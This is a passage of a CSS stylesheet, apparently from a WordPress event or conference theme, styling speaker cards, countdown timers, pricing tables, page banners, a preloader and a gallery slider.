  .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active {
    background-color: #e7015e;
    border: transparent; }
  .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content {
    background-color: #e7015e; }

.elementor-element .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right i {
  line-height: 26px; }

.widget {
  margin-bottom: 50px; }

.wpcf7-form .form-control {
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  height: 50px;
  width: 100%;
  padding: 0 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0; }
  .wpcf7-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    border-color: #e7015e; }
  .wpcf7-form .form-control.message-box {
    height: 150px;
    resize: none;
    padding-top: 10px; }

.sidebar-widgets .form-group {
  margin-bottom: 30px; }
  .sidebar-widgets .form-group textarea {
    height: 150px;
    padding-top: 10px;
    resize: none; }

/*==========================
     ts speaker
===========================*/
.ts-speaker {
  position: relative;
  text-align: center;
  margin-bottom: 55px;
  overflow: hidden; }
  .ts-speaker .speaker-img {
    width: 255px;
    height: 255px;
    position: relative;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    overflow: hidden;
    margin: auto auto 20px; }
    .ts-speaker .speaker-img img {
      width: 100%;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease; }
    .ts-speaker .speaker-img:before {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      content: '';
      background: rgba(59, 29, 130, 0.5);
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease;
      opacity: 0;
      z-index: 1;
      -webkit-border-radius: 50%;
      -webkit-transition: all 0.4s ease; }
  .ts-speaker .view-speaker {
    position: absolute;
    left: 0;
    top: 70%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #ffffff;
    font-size: 22px;
    width: 50px;
    height: 50px;
    margin: auto;
    border: 2px solid #ddd;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    padding: 12px 0;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    opacity: 0;
    z-index: 2; }
  .ts-speaker .ts-title {
    margin-bottom: 5px;
    font-size: 24px; }
    .ts-speaker .ts-title a {
      color: #1c1c24; }
  .ts-speaker:hover .speaker-img img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .ts-speaker:hover .speaker-img:before {
    opacity: 1; }
  .ts-speaker:hover .view-speaker {
    top: 50%;
    opacity: 1; }
  .ts-speaker:hover .ts-title a {
    color: #e7015e; }
  .ts-speaker.white-text .ts-title a,
  .ts-speaker.white-text p {
    color: #ffffff; }

.speaker-classic {
  padding-top: 0px; }
  .speaker-classic .ts-speaker {
    margin-bottom: 60px; }
    .speaker-classic .ts-speaker .speaker-img {
      width: 100%;
      height: auto;
      border-radius: 0;
      -webkit-border-radius: 0;
      -ms-border-radius: 0; }
      .speaker-classic .ts-speaker .speaker-img:before {
        border-radius: 0;
        -webkit-border-radius: 0;
        -ms-border-radius: 0; }
    .speaker-classic .ts-speaker .ts-speaker-info {
      position: absolute;
      right: 0;
      bottom: -13px;
      background: #ffffff;
      z-index: 1;
      width: 90%;
      padding: 20px 0 25px; }
      .speaker-classic .ts-speaker .ts-speaker-info .ts-title {
        margin-bottom: 0; }
      .speaker-classic .ts-speaker .ts-speaker-info p {
        margin-bottom: 0; }

.ts-speakers-classic .ts-speaker {
  border-radius: 5;
  -webkit-border-radius: 5;
  -ms-border-radius: 5;
  overflow: hidden; }
  .ts-speakers-classic .ts-speaker .speaker-img:before {
    background: #e7015e; }
  .ts-speakers-classic .ts-speaker .ts-speaker-info {
    background: transparent;
    width: 100%;
    color: #fff;
    bottom: 0px;
    opacity: 0;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    padding: 20px 40px 25px; }
    .ts-speakers-classic .ts-speaker .ts-speaker-info .ts-title {
      color: #fff;
      margin-bottom: 10px; }
  .ts-speakers-classic .ts-speaker:hover .ts-speaker-info {
    bottom: 50px;
    opacity: 1; }
  .ts-speakers-classic .ts-speaker:hover .view-speaker {
    top: 36%; }

.speaker-shap img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px; }
  .speaker-shap img.shap1 {
    top: 15%; }
  .speaker-shap img.shap2 {
    bottom: 0;
    left: auto;
    top: 35%;
    right: 0;
    margin: auto; }
  .speaker-shap img.shap3 {
    top: auto;
    bottom: -25px;
    margin: auto;
    left: 6%; }

.ts-speaker-popup {
  background: #ffffff;
  padding: 0;
  position: relative; }
  .ts-speaker-popup .ts-speaker-popup-img img {
    width: 100%; }
  .ts-speaker-popup .ts-speaker-popup-content {
    padding: 60px 40px; }
    .ts-speaker-popup .ts-speaker-popup-content .ts-title {
      margin-bottom: 10px; }
    .ts-speaker-popup .ts-speaker-popup-content .speakder-designation {
      display: block;
      font-size: 14px;
      margin-bottom: 20px; }
    .ts-speaker-popup .ts-speaker-popup-content .company-logo {
      margin-bottom: 15px; }
    .ts-speaker-popup .ts-speaker-popup-content p {
      margin-bottom: 25px; }
    .ts-speaker-popup .ts-speaker-popup-content h4 {
      font-size: 20px;
      font-weight: 700; }
    .ts-speaker-popup .ts-speaker-popup-content .session-name {
      margin-bottom: 15px; }
    .ts-speaker-popup .ts-speaker-popup-content .speaker-session-info p {
      color: #e7015e;
      margin-bottom: 30px; }
    .ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a {
      color: #ababab;
      margin-right: 18px; }
      .ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a:hover {
        color: #e7015e; }
  .ts-speaker-popup button.mfp-close {
    font-size: 30px; }

.ts-single-speaker .speaker-content {
  background: #f7f7f7;
  padding: 30px; }
  .ts-single-speaker .speaker-content .speaker-exhibs_photo {
    margin-bottom: 20px; }
    .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -ms-border-radius: 50%;
      width: 280px;
      height: 280px; }
  .ts-single-speaker .speaker-content h2 {
    font-size: 28px; }
  .ts-single-speaker .speaker-content .speaker-designation {
    margin-bottom: 20px; }
  .ts-single-speaker .speaker-content .speaker-exhibs_logo {
    margin-bottom: 25px; }

.ts-single-speaker .ts-social-list {
  padding-left: 0; }
  .ts-single-speaker .ts-social-list li {
    display: inline-block; }
    .ts-single-speaker .ts-social-list li a {
      font-size: 15px;
      width: 36px;
      height: 36px;
      line-height: 36px;
      display: inline-block;
      background: #e7015e;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -ms-border-radius: 50%;
      color: #fff;
      margin: 0 5px;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease; }
      .ts-single-speaker .ts-social-list li a:hover {
        background: #3b1d82; }

.ts-single-speaker .single-speaker-schedule .schedule-listing .schedule-slot-info {
  padding-left: 40px;
  text-align: left; }

.ts-single-speaker.archive .speaker-content {
  background: transparent; }

.single-ts-speaker .ts-footer {
  padding-top: 60px; }

.countdown {
  margin-bottom: 60px; }
  .countdown .counter-item {
    display: inline-block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    text-align: center;
    color: #fff;
    margin-right: 18px;
    padding: 35px 0;
    position: relative; }
    .countdown .counter-item i {
      font-size: 105px;
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0; }
    .countdown .counter-item span {
      font-size: 24px;
      display: block;
      line-height: 18px;
      letter-spacing: .96px;
      font-weight: 700; }
    .countdown .counter-item .smalltext {
      font-size: 10px;
      text-transform: uppercase;
      letter-spacing: 2.5px; }
    .countdown .counter-item:last-of-type {
      margin-right: 0; }
    .countdown .counter-item:nth-of-type(1) i {
      color: #00a3ee; }
    .countdown .counter-item:nth-of-type(2) i {
      color: #ffcf4a;
      top: 2px;
      -webkit-transform: rotate(-148deg);
      -ms-transform: rotate(-148deg);
      transform: rotate(-148deg); }
    .countdown .counter-item:nth-of-type(3) i {
      color: #00c1c1; }
    .countdown .counter-item:nth-of-type(4) i {
      color: #ff6386; }

.ts-count-down {
  padding: 0;
  z-index: 1; }
  .ts-count-down .countdown {
    margin-bottom: 0; }
    .ts-count-down .countdown .counter-item {
      width: 25%;
      float: left;
      margin-right: 0;
      border: none;
      position: relative;
      height: auto; }
      .ts-count-down .countdown .counter-item span {
        font-size: 64px;
        font-weight: 700;
        line-height: 64px; }
      .ts-count-down .countdown .counter-item b {
        position: absolute;
        right: 0;
        top: 50%;
        bottom: 0;
        margin: auto;
        font-size: 30px;
        -webkit-transform: translateY(-18%);
        -ms-transform: translateY(-18%);
        transform: translateY(-18%); }
    .ts-count-down .countdown:before {
      z-index: -1;
      opacity: 1; }

.count-dwon-item .counter-item b {
  display: none !important; }

.count-dwon-item .ts-count-down {
  margin: 0; }

.gradient-counter {
  z-index: 1; }

.gradient-overlay .elementor-custom-embed-image-overlay:before {
  background: -webkit-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: -o-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: linear-gradient(145deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: ''; }

/* highlight count down*/
.highlight-count-down .counter-item:nth-child(1) {
  color: #ff007a; }

.highlight-count-down .counter-item:nth-child(2) {
  color: #FFC107; }

.highlight-count-down .counter-item:nth-child(3) {
  color: #00c1c1; }

.highlight-count-down .counter-item:nth-child(4) {
  color: #8BC34A; }

/*====================================
      ts-pricing
=====================================*/
.ts-pricing {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }
  .ts-pricing .speaker-shap .shap2 {
    top: 150px;
    bottom: auto; }

.ts-pricing.p-60 {
  padding-top: 20px; }

.pricing-item {
  position: relative;
  max-width: 320px;
  margin: auto; }
  .pricing-item .pricing-dot {
    width: 100%;
    display: block; }
  .pricing-item .pricing-dot1 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    display: block;
    width: 100%;
    margin-top: -2px; }

.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop; }

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop; }

.ts-pricing-box .ts-pricing-progress .ts-pricing-value {
  font-weight: 700;
  color: #e7015e;
  margin-bottom: 25px; }

.ts-pricing-box .ts-progress {
  width: 100%;
  height: 10px;
  background: #ebedf4;
  margin-bottom: 10px; }
  .ts-pricing-box .ts-progress .ts-progress-inner {
    background-image: -webkit-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
    background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
    background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
    height: 100%; }

.ts-pricing-box .promotional-code .promo-code-text {
  font-weight: 400;
  color: #e7015e; }

.ts-pricing-box .pricing-btn {
  margin-bottom: 25px;
  position: relative; }
  .ts-pricing-box .pricing-btn:after, .ts-pricing-box .pricing-btn:before {
    position: absolute;
    left: -14px;
    top: 0;
    content: '';
    width: 25px;
    height: 25px;
    display: block;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    bottom: 0;
    margin: auto; }
  .ts-pricing-box .pricing-btn:after {
    position: absolute;
    left: auto;
    top: 0;
    right: -14px; }

.ts-pricing-box .vate-text {
  margin-bottom: 0; }

.ts-pricing-item {
  text-align: center;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 40px;
  margin-top: 50px; }
  .ts-pricing-item .ts-pricing-header i {
    font-size: 70px;
    height: 160px;
    width: 160px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    display: block;
    margin: auto;
    background: #3b1d82;
    color: #fff;
    padding: 45px 0;
    margin-top: -100px;
    margin-bottom: 40px; }
  .ts-pricing-item .ts-pricing-name {
    font-size: 24px;
    font-weight: 700;
    color: #3b1d82;
    margin-bottom: 35px; }
  .ts-pricing-item .ts-pricing-price {
    font-size: 48px;
    font-weight: 800;
    position: relative;
    margin-bottom: 50px; }
    .ts-pricing-item .ts-pricing-price img {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      text-align: center;
      top: 0; }
    .ts-pricing-item .ts-pricing-price span {
      position: relative;
      z-index: 1;
      color: #3b1d82; }
  .ts-pricing-item p {
    margin-bottom: 30px; }
  .ts-pricing-item .btn {
    background: #3b1d82; }

.ts-pricing-item.disebled {
  cursor: no-drop;
  opacity: .7; }
  .ts-pricing-item.disebled .ts-pricing-header i {
    background: #e7e7e7; }
  .ts-pricing-item.disebled .ts-pricing-header .ts-pricing-name {
    color: #cccccc; }
  .ts-pricing-item.disebled .ts-pricing-price span {
    opacity: .5; }
  .ts-pricing-item.disebled .btn {
    background: #e7e7e7; }

.ts-pricing-item.active .ts-pricing-header i,
.ts-pricing-item.active .btn {
  background: #e7015e; }

.ts-pricing-item.active .ts-pricing-name,
.ts-pricing-item.active .ts-pricing-price span {
  color: #e7015e; }

/* extract css */
@media (min-width: 991px) {
  .header ul.navbar-nav li:hover > .dropdown-menu {
    display: block;
    border: none; } }

/*====================================
      ts-pricing
=====================================*/
.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop; }

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop; }

.ts-pricing-box {
  background: #fff;
  padding: 40px;
  text-align: center;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .ts-pricing-box:hover {
    -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4); }
  .ts-pricing-box .ts-pricing-header .ts-pricing-name {
    font-size: 20px;
    font-weight: 800;
    color: #3b1d82;
    text-transform: uppercase;
    margin-bottom: 15px; }
  .ts-pricing-box .ts-pricing-header .ts-pricing-price {
    font-size: 58px;
    font-weight: 900;
    color: #3b1d82;
    margin-bottom: 20px; }
    .ts-pricing-box .ts-pricing-header .ts-pricing-price span {
      margin-right: 10px; }

.ts-pricing.classic .ts-pricing-item {
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1); }

.pricing-wrap .pricing-item .ts-pricing-box {
  background: #120f4e; }

.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-name,
.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-price,
.pricing-wrap .pricing-item .ts-pricing-box .amount-progres-text,
.pricing-wrap .pricing-item .ts-pricing-box .vate-text {
  color: #fff; }

.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:before,
.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:after {
  background: #120f4e; }

/* Page banner area */
.page-banner-area {
  position: relative;
  min-height: 400px;
  color: #fff;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-backface-visibility: hidden; }

.page-banner-title {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%; }
  .page-banner-title.mt-80 {
    margin-top: 60px; }

.page-banner-title h2 {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px; }

.page-banner-title .breadcrumb {
  background: none;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.page-banner-title .breadcrumb li a {
  color: #fff;
  margin-right: 5px; }

.page-banner-title .breadcrumb a:hover {
  color: #ccc; }

.breadcrumb {
  padding: 0;
  background: none; }

.breadcrumb a:hover {
  color: #fff; }

.breadcrumb > li {
  font-weight: 500;
  margin: 0 10px; }

/*------------back to top-------------*/
.BackTo {
  background: #e7015e none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0; }

.BackTo a {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-top: 2px; }

.text-right-bottom {
  text-align: right !important;
  position: absolute;
  bottom: 0px;
  right: 0px; }

/* Error page
================================================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px; }

.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700; }

.ts-funfacts .elementor-counter-number-wrapper .elementor-counter-number-prefix {
  display: none; }

.ts-funfacts .elementor-counter-title {
  text-align: left; }

.main-slider {
  padding: 0;
  z-index: 0; }
  .main-slider .banner-item {
    min-height: 850px;
    color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    -webkit-backface-visibility: hidden;
    position: relative; }
    .main-slider .banner-item:before {
      background: rgba(0, 0, 0, 0.35);
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      content: ''; }
    .main-slider .banner-item .banner-content-wrap {
      padding: 250px 0 182px;
      z-index: 1;
      position: relative; }
      .main-slider .banner-item .banner-content-wrap .title-shap-img {
        margin: auto auto 25px;
        max-width: 70px; }
      .main-slider .banner-item .banner-content-wrap p.banner-info {
        font-style: italic;
        font-size: 20px;
        color: #fff; }
      .main-slider .banner-item .banner-content-wrap h1.banner-title {
        text-transform: capitalize;
        margin-bottom: 30px; }
      .main-slider .banner-item .banner-content-wrap p.banner-desc {
        font-size: 18px;
        font-weight: 500;
        color: #fff;
        padding: 0px 180px;
        margin-bottom: 40px; }
      .main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn {
        height: 55px;
        line-height: 55px;
        padding: 0 55px; }
        .main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
          background: #4381fd;
          border-color: #4381fd;
          padding: 0 55px;
          margin-left: 20px; }
  .main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img,
  .main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-info,
  .main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title,
  .main-slider .owl-item.active .banner-item .banner-content-wrap .banner-desc,
  .main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s; }
  .main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-title {
    -webkit-animation-duration: 2s;
    animation-duration: 2s; }
  .main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title {
    -webkit-animation-duration: 2.5s;
    animation-duration: 2.5s; }
  .main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-desc {
    -webkit-animation-duration: 3s;
    animation-duration: 3s; }
  .main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
    -webkit-animation-duration: 3.5s;
    animation-duration: 3.5s; }
  .main-slider .owl-dots {
    position: absolute;
    left: 0;
    top: auto;
    right: 0;
    bottom: 130px;
    margin: auto;
    text-align: center; }
    .main-slider .owl-dots .owl-dot {
      width: 20px;
      height: 2px;
      background: #ffffff;
      opacity: .5;
      display: inline-block;
      margin: 0 5px; }
      .main-slider .owl-dots .owl-dot.active {
        opacity: 1; }

.date-item {
  display: inline-block;
  border: 3px solid #e7015e;
  border-radius: 10px;
  padding: 18px 20px 14px;
  color: #3b1d82;
  font-size: 18px;
  font-weight: 500; }
  .date-item .event-day {
    display: block;
    font-size: 36px;
    font-weight: 900; }

@media (min-width: 1024px) {
  .box-style .elementor-row {
    position: relative; }
  .box-style .indicator {
    position: absolute;
    content: "";
    height: 100%;
    left: 33.3333333333%;
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    -o-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    width: 33.3333333333%;
    z-index: -1;
    -webkit-box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    background-color: #fff; }
  .box-style .elementor-inner-column:nth-child(1):hover ~ .indicator {
    left: 0; }
  .box-style .elementor-inner-column:nth-child(3):hover ~ .indicator {
    left: 66.6666666%; } }

.custom-list-style ul li {
  border-left: 3px solid #ff007a;
  padding: 0 20px;
  display: inline-block;
  line-height: 20px; }

/* //.woocommerce */
.page-banner-title .woocommerce-breadcrumb,
.page-banner-title .woocommerce-breadcrumb a {
  color: #fff; }

p.form-submit .submit {
  background: #ff007a !important;
  color: #fff !important; }

.woocommerce #reviews #comments h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 25px; }

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 50px; }

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 70px; }

.woocommerce-Reviews .comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
  display: block; }

.woocommerce .star-rating {
  color: #ff007a; }

/*  multi-schedule-list */
.multi-schedule-list .multi-speaker .schedule-speaker {
  margin-bottom: 25px; }

.multi-schedule-list .schedule-slot-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.food-main-banner {
  overflow: hidden; }

/****************************
   Gallery slider
*****************************/
.ts-gallery-slider .galler-img-item {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  clear: both; }
  .ts-gallery-slider .galler-img-item img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }

.ts-gallery-slider .owl-stage-outer {
  padding-top: 80px; }

.ts-gallery-slider .owl-item.active.center {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  @media (min-width: 1024px) {
    .ts-gallery-slider .owl-item.active.center {
      margin: 0 -40px;
      z-index: 1; } }
  .ts-gallery-slider .owl-item.active.center .galler-img-item {
    margin-top: -80px;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    .ts-gallery-slider .owl-item.active.center .galler-img-item img {
      -webkit-filter: grayscale(0%);
      filter: grayscale(0%);
      border-radius: 5px;
      -webkit-border-radius: 5px;
      -ms-border-radius: 5px;
      -webkit-box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
      box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
      padding: 0 5px; }

.ts-gallery-slider .owl-nav {
  position: absolute;
  right: 0;
  margin: auto;
  text-align: center;
  bottom: -10px;
  left: 0px; }
  @media (min-width: 1024px) {
    .ts-gallery-slider .owl-nav {
      left: -50px; } }
  .ts-gallery-slider .owl-nav .owl-prev,
  .ts-gallery-slider .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border: 1px solid #e7015e;
    display: inline-block;
    font-size: 26px;
    margin: 0 10px; }

/*-------------------------
 preloader
 ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #ff007a;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out; }

#preloader.loaded {
  top: -200%; }

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%; }

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out; }

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  background: #000;
  color: #fff; }

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/* ===========================
// Education And Conference 
============================ */
.title-bar-shap {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-style: initial; }
  .title-bar-shap::before {
    position: absolute;
    bottom: 4px;
    width: 100%;
    left: 0;
    height: 9px;
    background: #fea9a0;
    content: '';
    z-index: -1; }

.title-border {
  width: 60px;
  background: #e74c3c;
  height: 5px;
  display: inline-block; }

.block-count-down {
  margin: 0;
  padding: 0  30px; }
  .block-count-down .countdown .counter-item {
    width: 100%;
    position: relative;
    border-radius: 0;
    padding: 22px 0; }
    .block-count-down .countdown .counter-item:not(:last-child) {
      border-bottom: 2px dotted #4f5b68; }
    .block-count-down .countdown .counter-item span {
      letter-spacing: 0;
      line-height: 48px;
      display: inline-block; }
    .block-count-down .countdown .counter-item .smalltext {
      position: static;
      text-transform: initial;
      font-size: 24px;
      letter-spacing: 0;
      line-height: .8; }

.event-date .date-item {
  padding: 0; }

@media (max-width: 768px) {
  .block-count-down {
    padding: 0; } }

.image-box .elementor-image {
  position: relative; }
  .image-box .elementor-image img {
    width: 100%; }
  .image-box .elementor-image::after {
    position: absolute;
    content: '';
    right: -30px;
    bottom: -30px;
    width: 200px;
    height: 200px;
    border: 5px solid #e74c3c;
    border-width: 5px 30px 30px 5px;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }
  .image-box .elementor-image:hover::after {
    background: rgba(231, 76, 60, 0.3);
    width: 100%;
    height: 100%; }

.edu-con blockquote {
  border-color: #e74c3c; }

.cta {
  position: relative;
  overflow: hidden;
  z-index: 11; }
  .cta .newsletter-form .form-group .form-control {
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding-left: 20px; }
  .cta .newsletter-form .form-group .btn {
    border-radius: 0;
    font-size: 15px;
    color: #e74c3c;
    background: #fff; }
    .cta .newsletter-form .form-group .btn:hover {
      background: #e74c3c;
      color: #fff; }
    .cta .newsletter-form .form-group .btn:focus {
      -webkit-box-shadow: none;
      box-shadow: none; }

/* ==========================
// Shortcode: Topics
=============================*/
.single-topics {
  position: relative;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  padding: 35px 40px 30px 40px;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s; }
  .single-topics::after {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
